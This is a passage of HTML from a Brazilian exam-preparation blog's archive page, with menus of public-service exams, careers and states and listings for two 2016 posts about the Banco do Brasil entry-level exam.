								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
								<a class="nav-link" id="v-pills-banca-tab" data-toggle="pill" href="#v-pills-banca" role="tab" aria-controls="v-pills-banca" aria-selected="false">Banca
								<svg class="icon"><use xlink:href="#fa-angle-right"></use></svg></a>
							</div>
						</li>
					</ul>
					<hr>
				</div>

				<div class="col-12 col-6-l">
					<div class="tab-pane fade show active" id="v-pills-concurso" role="tabpanel" aria-labelledby="v-pills-concurso-tab">
						<ul class="two-columns clearfix">
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bb-banco-do-brasil">
							BB - Banco do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bbts-banco-do-brasil-tecnologia-servicos-s-a">
							BBTS - Banco do Brasil Tecnologia Serviços S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/serpro-servico-federal-de-processamento-de-dados">
							SERPRO - Serviço Federal de Processamento de Dados </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/receita-federal">
							Receita Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/pmdf">
							PMDF - Polícia Militar do Distrito Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/inss">
							INSS - Instituto Nacional do Seguro Social </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/petroleo-brasileiro-s-a-petrobras">
							Petrobras - Petróleo Brasileiro S.A </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios">
							TJDFT - Tribunal de Justiça do Distrito Federal e dos Territórios</a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/cnmp">
							 CNMP - Conselho Nacional do Ministério Público </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/assinatura-ilimitada-12-meses-de-acesso">
							Assinatura Ilimitada - 1 ano de acesso </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/policia-federal">
							PF - Polícia Federal </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/bnb-banco-do-nordeste-do-brasil">
							BNB - Banco do Nordeste do Brasil </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/sefa-pa-secretaria-de-estado-da-fazenda-do-para">
							SEFA PA - Secretaria de Estado da Fazenda do Pará </a>
							</li>
							<li>
							<a href="https://www.grancursosonline.com.br/concurso/mp-go-ministerio-publico-do-1estado-de-goias">
							MP GO - Ministério Público do Estado de Goiás </a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/concurso" class="btn-link clearfix">Ver todos os concursos<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-carreira" role="tabpanel" aria-labelledby="v-pills-carreira-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/administrativa">Administrativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/agencias-reguladoras">Agências Reguladoras</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/controle-e-gestao">Controle e Gestão</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br//concurso/diplomata-cacd">Diplomáticas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/educacao">Educacionais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/bancaria">Financeiras e Bancárias</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/fiscal">Fiscais e de Controle</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/forcas-armadas">Forças Armadas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/superior-juridico">Jurídicas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/legislativa">Legislativas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/militar">Militares</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/ministerios">Ministérios</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/policial">Policiais</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/saude">Saúde</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tecnologia-da-informacao">Tecnologia da Informação</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/carreira/tribunais">Tribunais</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/carreira" class="btn-link clearfix">Ver todas as carreiras<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-estado" role="tabpanel" aria-labelledby="v-pills-estado-tab">
						<ul class="four-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/acre-ac">AC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/alagoas-al">AL</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amapa-ap">AP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/amazonas-am">AM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/bahia-ba">BA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/ceara-ce">CE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/distrito-federal-df">DF</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/espirito-santo-es">ES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/goias-go">GO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/maranhao-ma">MA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-do-sul-ms">MS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/mato-grosso-mt">MT</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/minas-gerais-mg">MG</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/para-pa">PA</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/paraiba-pb">PB</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/parana-pr">PR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/pernambuco-pe">PE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/piaui-pi">PI</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-de-janeiro-rj">RJ</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-norte-rn">RN</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rio-grande-do-sul-rs">RS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/rondonia-ro">RO</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/roraima-rr">RR</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/santa-catarina-sc">SC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sao-paulo-sp">SP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/sergipe-se">SE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/estado/tocantins-to">TO</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/estado" class="btn-link clearfix">Ver todos os estados<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-professor" role="tabpanel" aria-labelledby="v-pills-professor-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/elias-santana">Elias Santana</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/gustavo-scatolino">Gustavo Scatolino</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/aragone">Aragonê Fernandes</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/rodrigo-cardoso">Rodrigo Cardoso</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/tereza-cavalcanti">Tereza Cavalcanti</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/josimar-padilha">Josimar Padilha</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/bruno-pilastre">Bruno Pilastre</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/fabricio-melo">Fabricio Melo</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/mauricio-franceschini">Maurício Franceschini </a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/katia-lima">Katia Lima</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/Eduardo-Galante">Eduardo Galante</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/diogo-surdi">Diogo Surdi</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/claiton-natal">Claiton Natal</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/professor/wellington-antunes">Wellington Antunes</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/professor" class="btn-link clearfix">Ver todos os professores<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>

					<div class="tab-pane fade" id="v-pills-banca" role="tabpanel" aria-labelledby="v-pills-banca-tab">
						<ul class="two-columns clearfix">
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/comissao-propria">Comissão Própria</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-quadrix">Instituto Quadrix</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-vunesp">Fundação VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fundatec">FUNDATEC</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/vunesp">VUNESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe">Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/iades">IADES</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consesp">CONSESP</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/ibam">IBAM</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/cebraspe-cespe-unb">Cespe / Cebraspe</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas">FCC - Fundação Carlos Chagas</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/instituto-mais">INSTITUTO MAIS</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/legalle">LEGALLE</a>
							</li>
							<li property="itemListElement" typeof="ListItem">
							<a href="https://www.grancursosonline.com.br/cursos/banca/consulpam">CONSULPAM</a>
							</li>
						</ul>
						<a href="https://www.grancursosonline.com.br/cursos/banca" class="btn-link clearfix">Ver todas as bancas<svg class="icon"><use xlink:href="#fa-long-arrow-right"></use></svg></a>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>
<main>
	<div class="section" id="menu-estados">
	<div class="container">
		<div class="row">
			<!-- mobile -->
			<div class="col-5 display-mobile">
				<select id="menu-regioes-mobile">
					<option value='centro-oeste' selected>Centro-Oeste</option><option value='nordeste'>Nordeste</option><option value='norte'>Norte</option><option value='sudeste'>Sudeste</option><option value='sul'>Sul</option>				</select>
			</div>
			
			<div class="col-7 display-mobile">
				<select required class='regiao menu-url' id='estados-centro-oeste'><option value=''>Distrito Federal, Goiás, Mato Grosso do Sul...</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/'>Distrito Federal</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/'>Goiás</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/'>Mato Grosso do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/'>Mato Grosso</option></select><select required class='regiao menu-url' id='estados-nordeste'style='display: none'><option value=''>Alagoas, Bahia, Ceará...</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/'>Alagoas</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/'>Bahia</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/'>Ceará</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/'>Maranhão</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/'>Paraíba</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/'>Pernambuco</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/'>Piauí</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/'>Rio Grande do Norte</option><option value='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/'>Sergipe</option></select><select required class='regiao menu-url' id='estados-norte'style='display: none'><option value=''>Acre, Amazonas, Amapá...</option><option value='https://blog.grancursosonline.com.br/concursos/norte/acre/'>Acre</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amazonas/'>Amazonas</option><option value='https://blog.grancursosonline.com.br/concursos/norte/amapa/'>Amapá</option><option value='https://blog.grancursosonline.com.br/concursos/norte/para/'>Pará</option><option value='https://blog.grancursosonline.com.br/concursos/norte/rondonia/'>Rondônia</option><option value='https://blog.grancursosonline.com.br/concursos/norte/roraima/'>Roraima</option><option value='https://blog.grancursosonline.com.br/concursos/norte/tocantins/'>Tocantins</option></select><select required class='regiao menu-url' id='estados-sudeste'style='display: none'><option value=''>Espírito Santo, Minas Gerais, Rio de Janeiro...</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/'>Espírito Santo</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/'>Minas Gerais</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/'>Rio de Janeiro</option><option value='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/'>São Paulo</option></select><select required class='regiao menu-url' id='estados-sul'style='display: none'><option value=''>Paraná, Rio Grande do Sul, Santa Catarina...</option><option value='https://blog.grancursosonline.com.br/concursos/sul/parana/'>Paraná</option><option value='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/'>Rio Grande do Sul</option><option value='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/'>Santa Catarina</option></select>			</div>
			
			<!-- desktop -->
			<div class="col-12 display-desktop">
				<div class="regioes display-hd">
					<span id="titulo-regiao">Região</span>
					<select id="menu-regioes-desktop">
						<option value="" hidden>Notícias por região</option>
						<option value='centro-oeste' >Centro-Oeste</option><option value='nordeste' >Nordeste</option><option value='norte' >Norte</option><option value='sudeste' >Sudeste</option><option value='sul' >Sul</option>					</select>
				</div>
				
				<div class="estados">
					<a href='https://blog.grancursosonline.com.br/concursos/norte/acre/' class='button small'>AC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/alagoas/' class='button small'>AL</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amazonas/' class='button small'>AM</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/amapa/' class='button small'>AP</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/bahia/' class='button small'>BA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/ceara/' class='button small'>CE</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/distrito-federal/' class='button small'>DF</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/espirito-santo/' class='button small'>ES</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/goias/' class='button small'>GO</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/maranhao/' class='button small'>MA</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/minas-gerais/' class='button small'>MG</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso-do-sul/' class='button small'>MS</a> <a href='https://blog.grancursosonline.com.br/concursos/centro-oeste/mato-grosso/' class='button small'>MT</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/para/' class='button small'>PA</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/paraiba/' class='button small'>PB</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/pernambuco/' class='button small'>PE</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/piaui/' class='button small'>PI</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/parana/' class='button small'>PR</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/rio-de-janeiro/' class='button small'>RJ</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/rio-grande-do-norte/' class='button small'>RN</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/rondonia/' class='button small'>RO</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/roraima/' class='button small'>RR</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/rio-grande-do-sul/' class='button small'>RS</a> <a href='https://blog.grancursosonline.com.br/concursos/sul/santa-catarina/' class='button small'>SC</a> <a href='https://blog.grancursosonline.com.br/concursos/nordeste/sergipe/' class='button small'>SE</a> <a href='https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/' class='button small'>SP</a> <a href='https://blog.grancursosonline.com.br/concursos/norte/tocantins/' class='button small'>TO</a> 				</div>
			</div>
		</div>
	</div>
</div>

	<div class="section" id="arquivo">

		<!--Banners e destaques dos editoriais-->
		<div class="container-fluid">
					</div>
		<!--Fim banners e destaques dos editoriais-->

		<div class="container">
			<div class="filtro-wrapper">
				<h1 class="heading-1 fw-500">bb</h1>
				<button type="button" class="typo-large dropdown-toggle filtro" data-target=".dropdown-filtros">Filtrar <svg class="icon"><use xlink:href="#fa-sliders-h"></use></svg></button>
			</div>
			<div class="row padding-top-1rem">

				<!-- posts -->
				<div class="col-12 col-8-l">
					<div class="row">
						<div class="col-12 col-8-l">


													</div>
					</div><div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se!'><a href='https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/'>Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/">Quem ainda não iniciou os estudos para a seleção externa que será realizada em breve pelo&nbsp;Banco do Brasil&nbsp;&#8211; BB (Concurso Banco do Brasil &#8211; Nível médio) está perdendo tempo. Isso por que a empresa já&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 4 de Outubro de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/&amp;t=Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se!&amp;url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Banco do Brasil &#8211; Nível médio: Provas contarão com 10 disciplinas! Prepare-se! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
                    </li>
					<li>
						<span class="linked-in-share" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/', 'linkedInShare', 'width=626,height=436'); return false;" title="Compartilhar no LinkedIn">
							<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>						</span>
					</li>
					<li>
						<span data-href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-provas-contarao-com-10-disciplinas-prepare-se/" class="link-copy clipboard" title="Copiar link">
							<svg class="icon"><use xlink:href="#fa-link"></use></svg>						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="row list-post">
	<!-- imagem -->
	<div class="col-12 col-4-l">
		<div class="thumb-wide">
			<a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1-300x180.jpeg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil!" decoding="async" /></a>
		</div>
	</div>

	<!-- conteúdo -->
	<div class="col-12 col-8-l">
		
		<h2 class='heading-4 fw-500' title='Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil!'><a href='https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/'>Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil!</a></h2>		<p class="typo-medium"><a href="https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/">Fazer o que se gosta é o segredo do sucesso profissional em qualquer carreira (Concurso Banco do Brasil). O famoso conselho, geralmente passado a jovens que ainda escolhem a profissão, vale também para o serviço&hellip;</a></p>

		<div class="row">
			<div class="col-12 col-8-l">
				<p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/equipe-gran-cursos-online-7/" title="Posts de Equipe Gran" rel="author">Equipe Gran</a></b> <span>&bull;</span> 23 de Agosto de 2016</p>
				<button type="button" class="dropdown-toggle share typo-small" data-target=".dropdown-menu">Compartilhe&nbsp;&nbsp;<svg class="icon"><use xlink:href="#fa-share"></use></svg></button>
			</div>
			<div class="col-12 col-4-l share-buttons">
				<p class="titulo-compartilhe listagem-posts">Compartilhe:&nbsp;</p>
				<ul class="dropdown-menu">
					<li>
						<span class="facebook-share" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/&amp;t=Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil!', 'facebookShare', 'width=626,height=436'); return false;" title="Compartilhar no Facebook">
							<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>						</span>
					</li>
					<li>
						<span class="twitter-share" onclick="window.open('http://twitter.com/share?text=Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil!&amp;url=https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/', 'twitterShare', 'width=626,height=436'); return false;" title="Compartilhar no Twitter">
							<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>						</span>
					</li>
					<li class="whatsapp-desktop">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="https://web.whatsapp.com/send?text=Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
					</li>
                    <li class="whatsapp-mobile">
                        <a class="whatsapp-icon whatsapp-share" target="_blank" href="whatsapp://send?text=Concurso Banco do Brasil &#8211; Nível Médio: Saiba o que fazem os escriturários! Salário de R$ 3,6 mil! https://blog.grancursosonline.com.br/concurso-banco-do-brasil-nivel-medio-saiba-o-que-fazem-os-escriturarios-salario-de-r-36-mil/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
                          <svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>                        </a>
